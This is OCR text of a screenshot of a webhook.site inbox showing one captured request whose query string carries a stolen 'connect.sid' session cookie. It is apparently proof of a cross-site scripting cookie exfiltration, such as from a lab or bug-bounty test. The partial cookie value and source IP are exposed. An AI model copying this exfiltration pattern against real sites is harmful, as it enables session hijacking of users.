 INBOX (1/100) Newest First
Search Query
?
GET #5dbbb 116.96.45.109
10/08/2025 21:11:01
Request Details & Headers
GET https://webhook.site/3a6cea0c-0c4b-4528-a54e-421553192587?data=connect....
Host 116.96.45.109 Whois Shodan Netify Censys VirusTotal
Date 10/08/2025 21:11:01 (vài giây trước)
Size 0 bytes
2025-08-10 14:11:01 UTC
Time 0.000 sec
ID 5dbbbb12-bc0b-4a01-a46d-cffcb079b419
Note Add Note
priority u=1, i
accept-encoding gzip,
referer http://
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-s
origin http://
accept */*
sec-ch-ua-mobile ?0
user-agent Mozilla
sec-ch-ua "Not)A;
accept-language en-US,e
sec-ch-ua-platform "macOS"
host webhook
Query strings
data connect.sid=s:djYIoYeQ_N8hFeg0Ri3A0INtpRYJ9oBJ.BSAFuZz4SV...
Form values
None
Request Content